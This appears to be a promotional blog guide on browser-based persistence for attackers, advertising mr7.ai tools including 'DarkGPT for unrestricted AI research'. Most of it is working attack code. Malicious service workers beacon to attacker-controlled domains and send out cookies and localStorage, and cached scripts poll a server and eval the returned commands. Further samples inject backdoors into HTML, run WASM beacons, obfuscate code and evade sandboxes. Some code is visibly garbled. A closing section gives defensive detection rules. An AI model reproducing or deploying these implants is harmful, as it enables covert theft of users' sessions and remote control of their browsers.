Browser Based Persistence Techniques: Advanced Methods

Browser-Based Persistence Techniques: Advanced Methods for Long-Term Access
In today's evolving threat landscape, traditional endpoint persistence mechanisms are being rapidly detected and neutralized by modern Endpoint Detection and Response (EDR) systems. As organizations strengthen their defensive perimeters, adversaries have shifted their focus towards more subtle attack vectors—particularly within the browser environment. Browser-based persistence techniques offer attackers a stealthy alternative to maintain long-term access while leveraging legitimate web technologies.
This comprehensive guide explores advanced browser-based persistence methods including Service Workers, IndexedDB storage manipulation, Cache APIs, and WebAssembly modules. We'll demonstrate practical implementations that survive browser restarts, enable cross-origin communication, and evade contemporary browser security controls. Additionally, we'll provide detection signatures tailored for blue teams to identify such activities in their environments.
Understanding these techniques is crucial for both red team operators seeking novel persistence strategies and blue team defenders aiming to detect and mitigate such threats. Whether you're conducting penetration tests, bug bounty hunting, or defending enterprise networks, mastering browser-based persistence can significantly enhance your operational capabilities.
Throughout this guide, we'll showcase how mr7.ai tools like KaliGPT and mr7 Agent can assist security researchers in developing and automating these sophisticated techniques. New users receive 10,000 free tokens to experiment with all mr7.ai offerings.
How Do Service Workers Enable Persistent Browser Access?
Service Workers represent one of the most powerful browser-based persistence mechanisms available to attackers. These JavaScript files run in the background, independent of web pages, and can intercept network requests, cache resources, and execute code without direct user interaction. Unlike regular scripts, Service Workers persist across browser sessions and can be programmed to activate under specific conditions.
To establish persistence via Service Workers, an attacker first registers a malicious worker script:
javascript if ('serviceWorker' in navigator) { navigator.serviceWorker.register('/malicious-worker.js') .then(registration => { console.log('Service Worker registered with scope:', registration.scope); }) .catch(error => { console.error('Service Worker registration failed:', error); }); }
Once registered, the malicious-worker.js file executes whenever the browser makes requests to URLs within its scope. Here's an example implementation that establishes backdoor communication:
javascript // malicious-worker.js self.addEventListener('install', event => { self.skipWaiting(); // Activate immediately });
self.addEventListener('activate', event => { event.waitUntil(clients.claim()); // Take control of all clients });
self.addEventListener('fetch', event => { const url = new URL(event.request.url);
// Intercept beacon requests to trigger backdoor if (url.pathname === '/beacon') { event.respondWith( fetch('https://attacker-controlled-domain.com/callback', { method: 'POST', body: JSON.stringify({timestamp: Date.now(), userAgent: navigator.userAgent}) }).then(response => new Response('OK')) ); return; }
// Normal request handling event.respondWith(fetch(event.request)); });
This Service Worker listens for /beacon requests and triggers callback communications to an attacker-controlled server. It survives browser restarts because the browser automatically reactivates registered Service Workers when matching URLs are accessed.
For enhanced persistence, attackers often combine Service Workers with periodic sync events:
javascript // In malicious-worker.js self.addEventListener('sync', event => { if (event.tag === 'persistent-sync') { event.waitUntil( fetch('https://attacker-domain.com/sync', { method: 'POST', body: JSON.stringify(getStoredData()) }) ); } });
function getStoredData() { // Retrieve sensitive data from IndexedDB or localStorage return {cookies: document.cookie, localStorage: {...localStorage}}; }
Tip: To maximize persistence lifetime, register multiple Service Workers with overlapping scopes to ensure redundancy.
Detection-wise, security analysts should monitor unusual Service Worker registrations, particularly those originating from third-party domains or exhibiting frequent activation patterns. Chrome DevTools and browser forensic artifacts can reveal active Service Worker registrations.
Key Insight: Service Workers provide persistent execution contexts that operate independently of web page lifecycles, making them ideal for establishing resilient browser-based footholds.
What Makes IndexedDB Storage a Powerful Persistence Vector?
IndexedDB offers attackers a robust client-side database solution with significant storage capacity and structured query capabilities. Modern browsers allow IndexedDB databases to persist indefinitely unless explicitly cleared by users, making it an attractive target for storing payloads, credentials, and configuration data.
Creating a persistent IndexedDB store involves defining an object store schema and populating it with relevant data:
javascript const openRequest = indexedDB.open('PersistenceStore', 1);
openRequest.onupgradeneeded = function(event) { const db = event.target.result;
// Create object stores const configStore = db.createObjectStore('config', { keyPath: 'id' }); const payloadStore = db.createObjectStore('payloads', { keyPath: 'name' });
// Add initial configuration configStore.add({id: 'main', c2Url: 'wss://attacker-c2.com/ws', interval: 30000}); payloadStore.add({name: 'stage2', data: btoa('...encoded stage 2 payload...')}); };
openRequest.onsuccess = function(event) { const db = event.target.result;
// Retrieve stored configuration const transaction = db.transaction(['config'], 'readonly'); const store = transaction.objectStore('config'); const getRequest = store.get('main');
getRequest.onsuccess = function() { const config = getRequest.result; initiateC2Communication(config.c2Url, config.interval); }; };
Attackers commonly use IndexedDB to store encrypted payloads that are decrypted and executed dynamically:
javascript async function loadAndExecutePayload(db, payloadName) { const transaction = db.transaction(['payloads'], 'readonly'); const store = transaction.objectStore('payloads'); const getRequest = store.get(payloadName);
getRequest.onsuccess = async function() { const record = getRequest.result; if (!record) return;
try { // Decrypt payload (assuming AES-GCM) const decryptedBlob = await decryptPayload(atob(record.data), getKey());
// Execute via Blob URL const blob = new Blob([decryptedBlob], {type: 'application/javascript'}); const url = URL.createObjectURL(blob); importScripts(url); // For Web Workers // Or dynamically create script tag for main thread execution} catch (error) { console.error('Failed to decrypt/execute payload:', error);}}; }
One advanced technique involves storing WebAssembly bytecode in IndexedDB and executing compiled modules:
javascript // Storing WASM module const wasmBytes = new Uint8Array([...]); // WASM bytecode array const wasmStore = db.transaction(['wasm'], 'readwrite').objectStore('wasm'); wasmStore.put({id: 'backdoor', bytes: Array.from(wasmBytes)});
// Retrieving and instantiating async function instantiateWASMModule(db, moduleId) { const transaction = db.transaction(['wasm'], 'readonly'); const store = transaction.objectStore('wasm'); const getRequest = store.get(moduleId);
getRequest.onsuccess = async function() { const record = getRequest.result; if (!record) return;
const wasmModule = await WebAssembly.instantiate( new Uint8Array(record.bytes) );
// Call exported functionswasmModule.instance.exports.entrypoint();}; }
Warning: Large IndexedDB stores may attract attention during forensic analysis. Consider fragmenting data across multiple small databases.
Blue teams should implement monitoring for anomalous IndexedDB usage, especially large data writes or unusual database names. Browser extensions like uBlock Origin sometimes expose IndexedDB activity through their logging features.
Actionable Takeaway: IndexedDB provides substantial storage space and query functionality, enabling attackers to maintain complex persistent implants entirely within the browser sandbox.
How Can Cache APIs Be Abused for Stealthy Persistence?
Cache APIs present another avenue for browser-based persistence by allowing attackers to store arbitrary responses and serve them programmatically. Through strategic caching of malicious resources, attackers can ensure their code loads even in offline scenarios or when network connectivity is restricted.
A typical abuse pattern involves caching malicious JavaScript files that bootstrap further stages:
javascript // Register cache entry async function cacheMaliciousScript() { const cache = await caches.open('v1-runtime');
// Cache malicious script const maliciousCode =
(function() { setInterval(() => { fetch('https://attacker-server.com/ping') .then(r => r.text()) .then(cmd => eval(cmd)); }, 60000); })(); const response = new Response(maliciousCode, { headers: {'Content-Type': 'application/javascript'} });
await cache.put('/runtime.js', response); }
// Hijack fetch requests to inject cached script self.addEventListener('fetch', event => { const url = new URL(event.request.url);
if (url.pathname.endsWith('.html')) {
event.respondWith(
caches.match('/runtime.js').then(cachedResponse => {
if (cachedResponse) {
// Inject script into HTML response
return cachedResponse.text().then(jsCode => {
return new Response(<html><head><script>${jsCode}</script></head><body></body></html>);
});
}
return fetch(event.request);
})
);
}
});
More sophisticated attacks involve caching entire HTML documents containing embedded malicious logic:
javascript async function cacheBackdooredPage(cacheName, originalUrl) { const cache = await caches.open(cacheName);
// Fetch original page const originalResponse = await fetch(originalUrl); let htmlContent = await originalResponse.text();
// Inject backdoor script const backdoorScript =
<script> (function() { const beacon = () => { navigator.sendBeacon('https://attacker-beacon.com/log', JSON.stringify({ timestamp: Date.now(), location: window.location.href, referrer: document.referrer })); };setInterval(beacon, 30000); document.addEventListener('visibilitychange', beacon); })();
;
// Insert before closing body tag
htmlContent = htmlContent.replace('', ${backdoorScript}</body>);
const modifiedResponse = new Response(htmlContent, { headers: {'Content-Type': 'text/html'} });
await cache.put(originalUrl, modifiedResponse); }
Pro Tip: Use Cache API versioning strategies to rotate between different cache names and avoid easy cleanup.
Security controls attempting to prevent such abuses include Content Security Policy (CSP) directives and strict MIME type checking. However, attackers can circumvent these protections through careful crafting of cached responses and leveraging browser inconsistencies.
Critical Insight: Cache APIs enable attackers to manipulate cached content in ways that persist beyond normal browsing sessions, creating durable footholds within targeted websites.
Level up: Security professionals use mr7 Agent to automate bug bounty hunting and pentesting. Try it alongside DarkGPT for unrestricted AI research. Start free →
Why Are WebAssembly Modules Effective for Browser Persistence?
WebAssembly (WASM) modules introduce binary-level execution capabilities within the browser environment, offering attackers high-performance persistence mechanisms that are difficult to analyze statically. WASM bytecode can encapsulate complex logic, cryptographic operations, and even networking primitives while remaining undetectable to traditional JavaScript analysis tools.
Compiling a simple WASM module that establishes persistence might look like this using Emscripten:
c // persistence_module.c #include <emscripten.h>
EM_JS(void, send_beacon, (), { fetch('https://attacker-server.com/beacon', { method: 'POST', body: JSON.stringify({timestamp: Date.now()}) }); })
void EMSCRIPTEN_KEEPALIVE start_persistence() { emscripten_set_interval(send_beacon, 60000, 0); }
int main() { return 0; }
Compile with:
bash emcc persistence_module.c -o persistence.js -s EXPORTED_FUNCTIONS='["start_persistence"]' -s MODULARIZE=1
The resulting WASM module can then be loaded and executed dynamically:
javascript async function loadWASMPersistence() { const module = await import('./persistence.js'); module().then(instance => { instance.start_persistence(); }); }
Advanced WASM persistence modules can perform tasks like:
| Feature | Implementation |
|---|---|
| Encrypted Communication | Built-in AES implementation compiled to WASM |
| Anti-Debugging | CPU timing checks and environment fingerprinting |
| Payload Storage | Internal memory management for encrypted blobs |
| Network Beaconing | Custom HTTP/TCP stack leveraging browser APIs |
Here's a simplified example of a WASM module performing encrypted communication:
rust // Rust code compiled to WASM use wasm_bindgen::prelude::;
#[wasm_bindgen] extern "C" { #[wasm_bindgen(js_namespace = console)] fn log(s: &str);
#[wasm_bindgen(js_name = fetch)] async fn fetch_with_str(resource: &str) -> JsValue;
}
#[wasm_bindgen] pub async fn secure_ping(endpoint: &str, key: &[u8]) -> Result<(), JsValue> { let encrypted_data = encrypt_data(b"ping", key); let response = fetch_with_str(&format!("{}?data={}", endpoint, base64::encode(encrypted_data))).await; log("Secure ping sent"); Ok(()) }
fn encrypt_data(data: &[u8], key: &[u8]) -> Vec { // Simplified encryption - use proper crypto libraries in practice data.iter().zip(key.iter().cycle()).map(|(a, b)| a ^ b).collect() }
Note: Complex WASM modules require careful obfuscation to avoid signature-based detection by security tools.
Detection challenges arise from WASM's opaque nature; static analysis tools struggle to inspect module contents without dynamic execution. Blue teams should consider behavioral analysis and anomaly detection focused on WASM instantiation events.
Strategic Advantage: WebAssembly enables attackers to deploy native-speed implants within the browser context, bypassing many JavaScript-specific detection mechanisms.
How Do Cross-Origin Communication Mechanisms Work in Browser Persistence?
Cross-origin communication plays a pivotal role in extending browser-based persistence across multiple domains and sites. By exploiting legitimate messaging channels, attackers can coordinate activities between compromised contexts and maintain distributed control infrastructures.
PostMessage-based communication allows Service Workers and iframe-contained scripts to exchange data securely:
javascript // Parent frame sending message to iframe const iframe = document.getElementById('hidden-frame'); iframe.contentWindow.postMessage({ type: 'EXECUTE_COMMAND', payload: 'ls /' }, 'https://trusted-domain.com');
// Iframe listening for commands window.addEventListener('message', async function(event) { if (event.origin !== 'https://trusted-domain.com') return;
switch(event.data.type) { case 'EXECUTE_COMMAND': const result = await executeCommand(event.data.payload); event.source.postMessage({type: 'RESULT', output: result}, event.origin); break; } });
async function executeCommand(cmd) { // Simulate command execution using available APIs switch(cmd) { case 'get_cookies': return Object.keys(document.cookie.split(';').reduce((acc, c) => { const [k,v] = c.trim().split('='); acc[k] = v; return acc; }, {})); default: return 'Unknown command'; } }
Broadcast Channel API facilitates communication between tabs/windows sharing the same origin:
javascript // Establish broadcast channel const channel = new BroadcastChannel('persistence-channel');
// Send command to other instances channel.postMessage({ action: 'UPDATE_CONFIG', config: {c2: 'new-server.com', port: 443} });
// Listen for incoming updates channel.addEventListener('message', function(event) { switch(event.data.action) { case 'UPDATE_CONFIG': updateConfiguration(event.data.config); break; case 'TRIGGER_BEACON': initiateBeacon(); break; } });
Shared Workers enable coordination across multiple browsing contexts:
javascript // shared-worker.js const connections = [];
self.addEventListener('connect', function(e) { const port = e.ports[0]; connections.push(port);
port.addEventListener('message', function(event) { // Relay message to all connected ports connections.forEach(conn => { if (conn !== port && conn.readyState === 'open') { conn.postMessage(event.data); } }); });
port.start(); });
// Client connection const worker = new SharedWorker('shared-worker.js'); worker.port.postMessage({type: 'REGISTER_CLIENT'}); worker.port.onmessage = handleMessage;
Comparison of cross-origin communication methods:
| Method | Scope | Limitations | Use Cases |
|---|---|---|---|
| PostMessage | Specific origins | Requires explicit trust | Controlled inter-frame communication |
| BroadcastChannel | Same origin only | Limited to single origin | Tab synchronization |
| SharedWorker | Same origin | Single-threaded execution | Resource sharing |
| Storage Events | Same origin | Only localStorage changes | Basic state propagation |
Best Practice: Combine multiple communication channels for redundancy and increased resilience against isolation measures.
Organizations should monitor cross-origin communication patterns for unexpected data flows, particularly involving sensitive information or coordination signals.
Operational Insight: Cross-origin communication mechanisms allow attackers to build resilient, distributed persistence networks that span multiple browsing contexts and origins.
What Evasion Techniques Circumvent Modern Browser Security Controls?
Modern browsers incorporate numerous security controls designed to limit persistent access and prevent unauthorized behavior. Successful attackers employ various evasion techniques to bypass these protections and maintain undetected presence.
Obfuscation represents a fundamental evasion strategy, transforming readable code into complex structures that resist analysis:
javascript // Original code function beaconCallback() { fetch('https://attacker-server.com/beacon', { method: 'POST', body: JSON.stringify({timestamp: Date.now()}) }); } setInterval(beaconCallback, 60000);
// Obfuscated equivalent var _0x5e8d=['beacon','POST','https://attacker-server.com/beacon'];(function(_0x12f6b1,_0x5e8d5e){var _0x3f9b83=function(_0x4c3b1e){return _0x12f6b1[_0x4c3b1e];};while(!![]){try{var _0x3a1fc1=-parseInt(_0x3f9b83(0x198))/0x1+-parseInt(_0x3f9b83(0x199))/0x2*(parseInt(_0x3f9b83(0x19a))/0x3)+parseInt(_0x3f9b83(0x19b))/0x4;break;}catch(_0x1d8b8c){_0x12f6b1'push' [blocked];}}}_0x5e8d,0x19c));var beaconCallback=function(){fetch(_0x5e8d[0x2],{'method':_0x5e8d[0x1],'body':JSON'stringify' [blocked]});};setInterval(beaconCallback,0xea60);*
Timing manipulation helps evade behavioral detection systems by spacing activities to mimic legitimate usage:
javascript // Adaptive timing based on user activity let lastActivity = Date.now(); document.addEventListener('mousemove', () => lastActivity = Date.now()); document.addEventListener('keydown', () => lastActivity = Date.now());
function scheduleNextExecution() { const idleTime = Date.now() - lastActivity; const baseDelay = 60000; // 1 minute
// Increase delay during active browsing const adjustedDelay = idleTime > 300000 ? baseDelay : baseDelay * 5;*
setTimeout(() => { performStealthOperation(); scheduleNextExecution(); }, adjustedDelay); }
scheduleNextExecution();
Environment-aware execution prevents triggering in analysis sandboxes:
javascript function isLikelyAnalysisEnvironment() { // Check for common sandbox indicators if (navigator.webdriver) return true; if (window.outerHeight - window.innerHeight < 100) return true; if (performance.navigation.type === 2) return true; // Back/forward cache
// Timing anomalies const start = performance.now(); for(let i = 0; i < 1000000; i++) {} const duration = performance.now() - start; if (duration < 5) return true; // Too fast execution
return false; }
if (!isLikelyAnalysisEnvironment()) { initializePersistence(); }
Memory-resident execution avoids leaving filesystem traces:
javascript // Load payload directly into memory without disk storage async function loadInMemoryPayload(url) { const response = await fetch(url); const arrayBuffer = await response.arrayBuffer();
// Convert to executable form const uint8Array = new Uint8Array(arrayBuffer); const blob = new Blob([uint8Array], {type: 'application/octet-stream'}); const objectUrl = URL.createObjectURL(blob);
// Execute without saving to disk import(objectUrl).then(module => { module.default(); URL.revokeObjectURL(objectUrl); // Clean up reference }); }
Caution: Overly aggressive evasion can trigger heuristic-based detections. Balance stealth with reliability.
Blue teams should implement multi-layered detection combining static analysis, behavioral monitoring, and environmental awareness checks.
Defensive Countermeasure: Understanding evasion techniques enables defenders to develop more effective detection signatures and harden browser configurations against persistent threats.
What Detection Signatures Help Identify Browser-Based Persistence?
Detecting browser-based persistence requires monitoring for anomalous behaviors across multiple browser subsystems. Effective detection signatures combine static indicators with behavioral analytics to identify suspicious activity patterns.
YARA rules can flag potentially malicious Service Worker registrations:
yara rule SuspiciousServiceWorkerRegistration { meta: description = "Detects service worker registrations with suspicious characteristics" author = "Blue Team" date = "2026-04-26"
strings: $register = "navigator.serviceWorker.register" $suspicious_scope = "/sw.js" nocase $beacon_usage = "navigator.sendBeacon" $crypto_import = "importScripts.crypto"
condition: filesize < 5KB and $register and ($suspicious_scope or $beacon_usage) and $crypto_import }
Browser extension manifest analysis can reveal hidden Service Workers:
{ "manifest_version": 3, "name": "Suspicious Extension", "background": { "service_worker": "background.js" }, "permissions": [ "storage", "tabs", "activeTab", "webRequest" ] }
Network traffic signatures help identify beaconing behavior:
suricata alert http $HOME_NET any -> $EXTERNAL_NET any ( msg:"TROJAN Possible Browser Persistence Beacon"; flow:to_server,established; http.method; content:"POST"; http.uri; content:"/beacon"; nocase; http.header_names; content:"User-Agent"; nocase; pcre:"/User-Agent\x3a\x20Mozilla/5.0\x20.?\x20Gecko.?\x20Chrome/i"; threshold:type limit, track by_src, count 5, seconds 300; classtype:trojan-activity; sid:1000001; rev:1; )
Log-based detection focuses on unusual IndexedDB operations:
splunk index=browser_logs sourcetype="chrome_extension" | spath path=event_type output=event_type | search event_type="indexedDB_open" OR event_type="indexedDB_put" | stats count by host, user, extension_id, database_name | where count > 100 AND database_name LIKE "%persist%" OR database_name LIKE "%store%"
File system monitoring detects unexpected Cache API storage:
osquery SELECT * FROM file WHERE path LIKE '/Users/%/Library/Application Support/Google/Chrome/Default/Service Worker/CacheStorage/%' AND mtime > strftime('%s', 'now') - 86400 ORDER BY mtime DESC LIMIT 10*
Process monitoring identifies abnormal child processes spawned by browsers:
powershell Get-WinEvent -FilterHashtable @{LogName='Microsoft-Windows-Sysmon/Operational'; ID=1} | Where-Object {$.Message -match 'chrome.exe' -and $.Message -match '-utility'} | Select-Object TimeCreated, Id, LevelDisplayName, Message_
Pro Tip: Correlate multiple signal sources (network, filesystem, process) to reduce false positives and increase confidence in detections.
Continuous improvement of detection signatures demands ongoing threat intelligence gathering and sharing among security communities.
Analytical Framework: Comprehensive detection relies on combining signature-based alerts with behavioral baselining and anomaly detection to catch evolving persistence techniques.
Key Takeaways
- Browser-based persistence techniques leverage legitimate web APIs to establish resilient footholds that survive traditional endpoint defenses
- Service Workers provide persistent execution contexts that operate independently of web page lifecycles
- IndexedDB offers substantial storage capacity for maintaining complex implants and encrypted payloads
- Cache APIs enable manipulation of cached content to inject malicious logic into legitimate web traffic
- WebAssembly modules deliver native-speed execution capabilities while evading JavaScript-specific detection mechanisms
- Cross-origin communication channels facilitate coordination between distributed persistence components
- Effective evasion combines obfuscation, timing manipulation, and environment-aware execution to avoid detection
Frequently Asked Questions
Q: How long can browser-based persistence last?
Persistent browser-based access can theoretically last indefinitely as long as the user doesn't clear browser data or reinstall the browser. Service Workers, IndexedDB entries, and Cache API contents typically persist across browser restarts and system reboots. However, browser updates or security patches may occasionally remove persistent elements.
Q: Can browser persistence survive profile exports and imports?
It depends on the export mechanism used. Standard browser profile exports usually preserve Service Worker registrations, IndexedDB databases, and Cache API contents. However, some administrative tools or security policies may exclude certain storage types during export/import operations.
Q: Do browser extensions affect persistence techniques?
Yes, browser extensions can both enhance and interfere with persistence techniques. Some extensions provide additional APIs for storage and communication, while others implement security restrictions that may block certain persistence methods. Attackers often disguise persistence mechanisms as legitimate extension functionality.
Q: How do private/incognito modes impact browser persistence?
Private browsing modes generally prevent most forms of browser-based persistence from taking hold. Service Workers typically don't register, IndexedDB transactions fail, and Cache API operations are restricted. However, some advanced techniques may still work depending on browser implementation specifics.
Q: What tools can help automate browser persistence testing?
The mr7 Agent platform specializes in automating penetration testing workflows, including browser-based persistence testing. Combined with KaliGPT for intelligent exploit development and DarkGPT for unrestricted research, security professionals can efficiently evaluate browser persistence vectors. New users receive 10,000 free tokens to explore these capabilities.
Your Complete AI Security Toolkit
Online: KaliGPT, DarkGPT, OnionGPT, 0Day Coder, Dark Web Search Local: mr7 Agent - automated pentesting, bug bounty, and CTF solving
From reconnaissance to exploitation to reporting - every phase covered.
Try All Tools Free → | Get mr7 Agent →